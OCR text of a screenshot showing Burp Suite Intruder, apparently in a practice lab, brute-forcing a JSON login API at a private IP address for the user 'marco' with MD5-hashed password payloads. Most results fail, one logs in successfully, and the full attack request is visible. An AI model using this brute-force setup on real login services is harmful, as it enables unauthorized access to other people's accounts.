 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Burp Suite Professional 15 Sep 21:35
10. Intruder attack of http://10.10.119.240 - Temporary attack - Not saved to project file
Burp Project Intruder Repeater View Help
Attack Save Columns
Dashboard Target Proxy Intruder Repeate
Results Positions Payloads Resource pool Settings
Settings
1 × 2 × 3 × +
Filter: Showing all items
Positions Payloads Resource pool Settings
Request Payload Status code Error Timeout Length "Verbose":" Comment
Choose an attack type
Start attack
Attack type: Sniper
931 ea22b622ba9b3c41b22785d... 200 325 Logged in successfully","auth":"39e7cee206c...
0 200 267 Incorrect Username or Password"
1 bd848b9d0931bbe632d30b... 200 267 Incorrect Username or Password"
2 382d942c2a7288f19b65a0b... 200 267 Incorrect Username or Password"
3 43e50f2fdd27b221468348b... 200 267 Incorrect Username or Password"
4 faa6cffd00a3f2f7aadc6f861... 200 267 Incorrect Username or Password"
5 1c5bbf0cb98ab8b8f10ff9cf1f... 200 267 Incorrect Username or Password"
6 1413c469239c320bc36c53c1... 200 267 Incorrect Username or Password"
7 9fc631f39de6cd7aba25688a... 200 267 Incorrect Username or Password"
8 6c1360cbb684cd58f196c74... 200 267 Incorrect Username or Password"
9 24b429744a6cf80c77efc5a... 200 267 Incorrect Username or Password"
10 cddd91820b886a89d84b9d... 200 267 Incorrect Username or Password"
11 f128bac6de53d5ee52e0d170... 200 267 Incorrect Username or Password"
12 d2d4ed57e4443154ba74eb9... 200 266 Incorrect Username or Password"
13 f507ad80a20eb907736f357f... 200 266 Incorrect Username or Password"
14 de7d770f7d47d5b731a5b5de... 200 266 Incorrect Username or Password"
15 9e170860aaaa39fa150bf5c5... 200 266 Incorrect Username or Password"
Payload positions
Configure the positions where payloads will be inserted,
Target: http://10.10.119.240
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /api/login HTTP/1.1
2 Host: 10.10.119.240
3 User-Agent: Mozilla/5.0 (Windows NT 10
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.119.240/login.ph
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 66
10 Origin: http://10.10.119.240
11 Connection: close
12
13 {"username":"marco","password":"§21232
Request Response
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.10.119.240
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Version/14.0 Safari/537.36
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.119.240/login.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 66
10 Origin: http://10.10.119.240
11 Connection: keep-alive
12
13 {
"username":"marco",
"password":"ea22b622ba9b3c41b22785dcb40211ac"
}
Search
1 highlight
Clear
Search
0 highlights
1 payload position
Length: 483
Paused
Right Control
13°
Wyszukaj
22:35
15.09.2023